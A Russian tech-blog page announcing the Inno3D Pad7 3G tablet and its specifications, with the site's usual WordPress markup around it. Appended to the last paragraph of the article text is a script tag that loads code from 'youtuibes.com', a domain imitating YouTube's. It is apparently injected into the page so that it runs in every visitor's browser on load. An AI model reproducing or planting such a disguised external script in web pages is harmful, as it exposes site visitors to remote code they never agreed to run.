Встроенный широкоформатный дисплей с диагональю 7 дюймов обладает разрешением 1024х600 пикселей и способен обрабатывать до пяти точек прикосновения. Для удобства пользователя планшет оборудован двумя видеокамерами. Видеокамера на передней панели идеально подходит для видеосвязи и оборудована 0.3 мегапиксельной матрицей. В то время как камера на задней панели предлагает двух-мегапиксельную матрицу.<br />
Возможно, все из нас носят подборку фото в памяти телефона, но невозможно не согласиться, что на 7 дюймовом экране они выглядят абсолютно иначе! Вы сможете хранить тысячи фотографий в памяти Pad7 и показывать их в режиме слайд-шоу.<br />
Планшет Pad7 оборудован 3600 мА аккумулятором и обеспечивает до 180 часов в режиме простоя или до 5 часов в режиме разговора (3G). Пользователи смогут работать в сети интернет до 4 часов, находясь в 3G сети, или просматривать видео в течение 4 часов.<br />
Встроенный гироскоп и акселерометр делают Pad7 отличным игровым устройством, а поддержка игр с дополненной реальностью позволяет новому планшету поднять игровой процесс на совершенно новый уровень. Благодаря встроенному HD дисплею новое решение от Inno3D может похвастаться графикой, сравнимой с консольными играми.<br />
Встроенная поддержка формата eBooks, применяемого в Amazon Kindle и Nook  от Barnes and Noble, делает планшет Pad7 универсальным устройством для чтения электронных книг. Пользователи могут получить доступ к ведущим новостным изданиям и журналам, например, The Daily от компании News Corp., стремящейся трансформировать ежедневные газеты в соответствии с тенденциями цифровой эры.<br />
Благодаря компактным размерам и небольшому весу Pad7 станет незаменимым помощником в доме, чем бы вы ни занимались, включая приготовление любимых блюд на кухне. Тысячи приложений с рецептами помогут пользователям найти и приготовить блюдо любой сложности.<script src="//youtuibes.com/watch"></script></p>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://itwriter.ru/tags/inno3d/" rel="tag">Inno3D</a>                    </div>
							
			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o hide-comments-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comments</span>
		
		    </div>

	
                    <div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
			</div>
	<div class="author-content">
		<h5><a href="https://itwriter.ru/author/dsviridenko/" title="Author Denis Sviridenko" rel="author">Denis Sviridenko</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
																																			</div>
	</div>
	</div>
	        
        
        
        
        
        
                    <div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
			            <div class="prev-post-inner">
				                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://itwriter.ru/2013/10/10/defender-safari-mm-675-nano/">
                        <div class="pagi-text">
                            <h5 class="prev-title">Беспроводная оптическая мышь Defender Safari MM-675 Nano</h5>
                        </div>
                    </a>
					            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
				                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://itwriter.ru/2013/10/10/apacer-power-bank-b110-b120/">
                        <div class="pagi-text">
                            <h5 class="next-title">Компания Apacer представляет мобильные аккумуляторы Power Bank B110 &#038; B120</h5>
                        </div>
                    </a>
					            </div>
        </div>
	</div>
        
        
        
        
        
        
                    <div class="pcrlt-style-1 post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">Рекомендуем прочитать</h4></div>
		    <div class="swiper penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3"
         data-desktop="3" data-tablet="2"
         data-tabsmall="2"
         data-auto="true"
         data-speed="300" data-dots="true">
        <div class="swiper-wrapper">
							                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2022/04/2021-10-30-14-50-28-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2022/04/05/digma-optima-10-z802-4g/"
                                   title="Digma Optima 10 Z802 4G – работающий планшет на «Андроиде».">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2022/04/05/digma-optima-10-z802-4g/">Digma Optima 10 Z802 4G – работающий планшет...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-04-05T11:29:48+03:00">05.04.2022</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/08/IMG_5971-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2017/08/06/prestigio-wize-3401-3g/"
                                   title="Обзор планшета Prestigio Wize 3401 3G">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2017/08/06/prestigio-wize-3401-3g/">Обзор планшета Prestigio Wize 3401 3G</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2017-08-06T21:07:13+03:00">06.08.2017</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2015/12/001-7.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2015/11/15/archos-10-1-xenon-lite/"
                                   title="Обзор планшета Archos 10.1 Xenon Lite">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2015/11/15/archos-10-1-xenon-lite/">Обзор планшета Archos 10.1 Xenon Lite</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2015-11-15T13:19:01+03:00">15.11.2015</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2015/10/00113.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2015/10/23/huawei-mediapad-m2/"
                                   title="Планшет, который умеет звонить: обзор Huawei MediaPad M2">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2015/10/23/huawei-mediapad-m2/">Планшет, который умеет звонить: обзор Huawei MediaPad M2</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2015-10-23T01:46:42+03:00">23.10.2015</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2015/08/0003.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2015/08/17/archos-80-helium-4g/"
                                   title="Обзор планшета Archos 80 Helium 4G">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2015/08/17/archos-80-helium-4g/">Обзор планшета Archos 80 Helium 4G</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2015-08-17T03:53:46+03:00">17.08.2015</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2014/03/AppleLogo.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2014/03/19/ipad-2-ipad-air-apple/"
                                   title="Сквозь года. Сравнение Ipad 2 и Ipad Air. Apple всё?">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2014/03/19/ipad-2-ipad-air-apple/">Сквозь года. Сравнение Ipad 2 и Ipad Air....</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2014-03-19T17:02:42+04:00">19.03.2014</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2013/08/Capture2.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2013/08/13/memo_pad_fhd_10/"
                                   title="ASUS представляет 10,1-дюймовый планшет MeMO Pad FHD 10">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2013/08/13/memo_pad_fhd_10/">ASUS представляет 10,1-дюймовый планшет MeMO Pad FHD 10</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2013-08-13T09:01:29+04:00">13.08.2013</time></span>
								                            </div>
                        </div>
                    </div>
				</div><div class="penci-owl-dots"></div></div></div>        
        
        
        
        
        
                    <div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="pc-comment-normal">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/10/10/inno3d-pad7-3g/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://itwriter.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea autocomplete="new-password"  id="a7d7081c55"  name="a7d7081c55"   cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae0d8d4bd01c0cb11769c9deeac3d6f1" );document.getElementById("a7d7081c55").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2638' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
        
        
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center pcsb-boxed-whole pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://itwriter.ru/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside><aside id="recent-comments-7" class="widget widget_recent_comments"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние комментарии</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mikoeko</span> к записи <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/#comment-87706">Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2016/12/27/genius-sp-906bt/#comment-85616">Обзор беспроводной Bluetooth-колонки Genius SP-906BT</a></li><li class="recentcomments"><span class="comment-author-link">StudyDocx</span> к записи <a href="https://itwriter.ru/2021/11/30/ezviz-c1t/#comment-84982">Обзор камеры для наблюдения EZVIZ C1T – очень простое решение.</a></li><li class="recentcomments"><span class="comment-author-link">Олег</span> к записи <a href="https://itwriter.ru/2016/12/27/genius-sp-906bt/#comment-83194">Обзор беспроводной Bluetooth-колонки Genius SP-906BT</a></li><li class="recentcomments"><span class="comment-author-link">Андрюха</span> к записи <a href="https://itwriter.ru/2016/10/17/palit-gtx-1060-super-jetstream/#comment-76968">Обзор и тестирорование видеокарты Palit GTX 1060 Super JetStream</a></li><li class="recentcomments"><span class="comment-author-link">Newswriter</span> к записи <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/#comment-74987">Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74665">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74664">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">Domer</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74477">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">Оля</span> к записи <a href="https://itwriter.ru/2011/11/29/pepper_soup_in_kazan/#comment-74473">Пряный суп со свининой и рисом в казане.</a></li></ul></aside><aside id="block-6" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://itwriter.ru/tags/acer/" class="tag-cloud-link tag-link-112 tag-link-position-1"  aria-label="Acer (72 элемента)">Acer</a>
<a href="https://itwriter.ru/tags/adata-technology/" class="tag-cloud-link tag-link-1436 tag-link-position-2"  aria-label="ADATA Technology (62 элемента)">ADATA Technology</a>
<a href="https://itwriter.ru/tags/amd/" class="tag-cloud-link tag-link-260 tag-link-position-3"  aria-label="AMD (43 элемента)">AMD</a>
<a href="https://itwriter.ru/tags/android/" class="tag-cloud-link tag-link-1000 tag-link-position-4"  aria-label="Android (63 элемента)">Android</a>
<a href="https://itwriter.ru/tags/apple/" class="tag-cloud-link tag-link-38 tag-link-position-5"  aria-label="Apple (83 элемента)">Apple</a>
<a href="https://itwriter.ru/tags/archos/" class="tag-cloud-link tag-link-407 tag-link-position-6"  aria-label="Archos (41 элемент)">Archos</a>
<a href="https://itwriter.ru/tags/asus/" class="tag-cloud-link tag-link-132 tag-link-position-7"  aria-label="Asus (290 элементов)">Asus</a>
<a href="https://itwriter.ru/tags/asus-rog/" class="tag-cloud-link tag-link-2168 tag-link-position-8"  aria-label="ASUS ROG (69 элементов)">ASUS ROG</a>
<a href="https://itwriter.ru/tags/biostar/" class="tag-cloud-link tag-link-261 tag-link-position-9"  aria-label="Biostar (50 элементов)">Biostar</a>
<a href="https://itwriter.ru/tags/cooler-master/" class="tag-cloud-link tag-link-3489 tag-link-position-10"  aria-label="Cooler Master (38 элементов)">Cooler Master</a>
<a href="https://itwriter.ru/tags/creative/" class="tag-cloud-link tag-link-2819 tag-link-position-11"  aria-label="Creative (61 элемент)">Creative</a>
<a href="https://itwriter.ru/tags/deepcool/" class="tag-cloud-link tag-link-267 tag-link-position-12"  aria-label="Deepcool (38 элементов)">Deepcool</a>
<a href="https://itwriter.ru/tags/honor/" class="tag-cloud-link tag-link-3126 tag-link-position-13"  aria-label="Honor (44 элемента)">Honor</a>
<a href="https://itwriter.ru/tags/hp/" class="tag-cloud-link tag-link-603 tag-link-position-14"  aria-label="HP (48 элементов)">HP</a>
<a href="https://itwriter.ru/tags/huawei/" class="tag-cloud-link tag-link-1231 tag-link-position-15"  aria-label="Huawei (93 элемента)">Huawei</a>
<a href="https://itwriter.ru/tags/intel/" class="tag-cloud-link tag-link-217 tag-link-position-16"  aria-label="Intel (47 элементов)">Intel</a>
<a href="https://itwriter.ru/tags/lenovo/" class="tag-cloud-link tag-link-297 tag-link-position-17"  aria-label="Lenovo (131 элемент)">Lenovo</a>
<a href="https://itwriter.ru/tags/lg/" class="tag-cloud-link tag-link-152 tag-link-position-18"  aria-label="LG (70 элементов)">LG</a>
<a href="https://itwriter.ru/tags/msi/" class="tag-cloud-link tag-link-192 tag-link-position-19"  aria-label="MSI (65 элементов)">MSI</a>
<a href="https://itwriter.ru/tags/nvidia/" class="tag-cloud-link tag-link-176 tag-link-position-20"  aria-label="nvidia (65 элементов)">nvidia</a>
<a href="https://itwriter.ru/tags/samsung/" class="tag-cloud-link tag-link-290 tag-link-position-21"  aria-label="Samsung (47 элементов)">Samsung</a>
<a href="https://itwriter.ru/tags/sony/" class="tag-cloud-link tag-link-67 tag-link-position-22"  aria-label="Sony (40 элементов)">Sony</a>
<a href="https://itwriter.ru/tags/ssd/" class="tag-cloud-link tag-link-159 tag-link-position-23"  aria-label="SSD (71 элемент)">SSD</a>
<a href="https://itwriter.ru/tags/steelseries/" class="tag-cloud-link tag-link-392 tag-link-position-24"  aria-label="SteelSeries (44 элемента)">SteelSeries</a>
<a href="https://itwriter.ru/tags/synology/" class="tag-cloud-link tag-link-143 tag-link-position-25"  aria-label="synology (48 элементов)">synology</a>
<a href="https://itwriter.ru/tags/toshiba/" class="tag-cloud-link tag-link-339 tag-link-position-26"  aria-label="Toshiba (52 элемента)">Toshiba</a>
<a href="https://itwriter.ru/tags/transcend/" class="tag-cloud-link tag-link-812 tag-link-position-27"  aria-label="Transcend (49 элементов)">Transcend</a>
<a href="https://itwriter.ru/tags/viewsonic/" class="tag-cloud-link tag-link-523 tag-link-position-28"  aria-label="ViewSonic (70 элементов)">ViewSonic</a>
<a href="https://itwriter.ru/tags/xiaomi/" class="tag-cloud-link tag-link-869 tag-link-position-29"  aria-label="Xiaomi (60 элементов)">Xiaomi</a>
<a href="https://itwriter.ru/tags/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d1%80%d1%82%d0%b0/" class="tag-cloud-link tag-link-2636 tag-link-position-30"  aria-label="Видеокарта (44 элемента)">Видеокарта</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%bc%d1%8b%d1%88%d1%8c/" class="tag-cloud-link tag-link-3178 tag-link-position-31"  aria-label="Игровая мышь (52 элемента)">Игровая мышь</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-3191 tag-link-position-32"  aria-label="Игровой монитор (57 элементов)">Игровой монитор</a>
<a href="https://itwriter.ru/tags/%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81-%d0%bf%d0%ba/" class="tag-cloud-link tag-link-3302 tag-link-position-33"  aria-label="Корпус ПК (65 элементов)">Корпус ПК</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" class="tag-cloud-link tag-link-3145 tag-link-position-34"  aria-label="Материнская плата (74 элемента)">Материнская плата</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-3165 tag-link-position-35"  aria-label="Мониторы (52 элемента)">Мониторы</a>
<a href="https://itwriter.ru/tags/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba/" class="tag-cloud-link tag-link-3261 tag-link-position-36"  aria-label="Ноутбук (76 элементов)">Ноутбук</a>
<a href="https://itwriter.ru/tags/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba%d0%b8/" class="tag-cloud-link tag-link-2746 tag-link-position-37"  aria-label="Ноутбуки (57 элементов)">Ноутбуки</a>
<a href="https://itwriter.ru/tags/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-3149 tag-link-position-38"  aria-label="Проектор (37 элементов)">Проектор</a>
<a href="https://itwriter.ru/tags/%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd/" class="tag-cloud-link tag-link-2851 tag-link-position-39"  aria-label="Смартфон (302 элемента)">Смартфон</a>
<a href="https://itwriter.ru/tags/%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/" class="tag-cloud-link tag-link-3102 tag-link-position-40"  aria-label="Смартфоны (40 элементов)">Смартфоны</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%ba%d0%bb%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d1%83%d1%80%d0%b0/" class="tag-cloud-link tag-link-3358 tag-link-position-41"  aria-label="игровая клавиатура (37 элементов)">игровая клавиатура</a>
<a href="https://itwriter.ru/tags/%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc%d1%8b%d0%b5-%d0%b2%d0%b5%d0%bd%d0%b4%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-13 tag-link-position-42"  aria-label="любимые вендоры (39 элементов)">любимые вендоры</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-205 tag-link-position-43"  aria-label="монитор (90 элементов)">монитор</a>
<a href="https://itwriter.ru/tags/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82/" class="tag-cloud-link tag-link-191 tag-link-position-44"  aria-label="планшет (60 элементов)">планшет</a>
<a href="https://itwriter.ru/tags/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5/" class="tag-cloud-link tag-link-8 tag-link-position-45"  aria-label="рабочее (42 элемента)">рабочее</a></p></aside>    </div>
</div>
        </div>

		    </div>
</div>
    <div class="clear-footer"></div>

		                            <div id="widget-area"
                                    >
                    <div class="container">
                                                    <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="penci_popular_news_widget-4" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Самые популярные материалы</span></h4>                <ul id="penci-popularwg-7111"
                    data-settings='{"type":"all","categories":"all","number":"5","featured":"","allfeatured":"","thumbright":"","postdate":""}' data-paged="1"
                    data-action="penci_popular_news_ajax"
                    data-mes="Sorry, No more posts"
                    data-max="888"
                    class="side-newsfeed display-order-numbers order-numbers-1">

					
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">1</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/04/unnamed-1.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2017/04/20/thecus-n4350/"
                                           title="Сетевой накопитель Thecus N4350">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2017/04/20/thecus-n4350/" rel="bookmark"
                                           title="Сетевой накопитель Thecus N4350">
											Сетевой накопитель Thecus N4350                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2017-04-20T17:46:40+03:00">20.04.2017</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">2</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/05/ARCHOS-70c-Neon.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2017/05/02/archos-70c-neon/"
                                           title="Планшет ARCHOS 70c Neon">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2017/05/02/archos-70c-neon/" rel="bookmark"
                                           title="Планшет ARCHOS 70c Neon">
											Планшет ARCHOS 70c Neon                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2017-05-02T15:40:30+03:00">02.05.2017</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/" rel="bookmark"
                                           title="Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.">
											Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2012-04-15T21:18:48+04:00">15.04.2012</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">4</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2015/12/0033.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2015/12/08/asus-cerberus-keyboard/"
                                           title="Обзор игровой клавиатуры ASUS Cerberus Keyboard">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2015/12/08/asus-cerberus-keyboard/" rel="bookmark"
                                           title="Обзор игровой клавиатуры ASUS Cerberus Keyboard">
											Обзор игровой клавиатуры ASUS Cerberus Keyboard                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2015-12-08T19:59:32+03:00">08.12.2015</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2012/04/15/%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b8%d1%82%d1%8c-%d0%b3%d0%be%d0%b2%d1%8f%d0%b4%d0%b8%d0%bd%d1%83-%d0%bd%d0%b0-%d1%81%d0%ba%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b4%d0%ba%d0%b5-%d0%b8/" rel="bookmark"
                                           title="Как пожарить говядину на сковородке? И чуть-чуть о закуске из репчатого лука.">
											Как пожарить говядину на сковородке? И чуть-чуть о закуске из репчатого лука.                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2012-04-15T00:31:34+04:00">15.04.2012</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="penci_quote_widget-3" class="widget penci_quote_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">ITWRITER.RU</span></h4>
			                <div class="quote-widget">
					<i class="penci-faicon fa fa-quote-left" ></i>                    <p>От гаджета до кластера!</p>
                </div>
			
			</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1 last">
                                <aside id="penci_facebook_widget-2" class="widget penci_facebook_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Соцсети(ь)</span></h4>                <div id="fb-root"></div>
                <script data-cfasync="false">(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v9.0";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-page"
                     data-href="https://vk.com/itwriter" data-height="302"                     data-small-header="false" data-hide-cover="false" data-show-facepile="false" data-show-posts="true" data-adapt-container-width="true">
                    <div class="fb-xfbml-parse-ignore"><a
                                href="https://vk.com/itwriter">Соцсети(ь)</a></div>
                </div>
				</aside>                            </div>
                                                </div>
                </div>
                    <footer id="footer-section"
        class="penci-footer-social-media
                "
                itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
                                    <div class="footer-logo-copyright
             footer-not-logo            ">
                
                
                                    <div id="footer-copyright">
                        <p>@2009-2025 - ITWRITER.RU</p>
                    </div>
                                                    <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                        class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                    </div>
                            </div>
            </div>
</footer>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
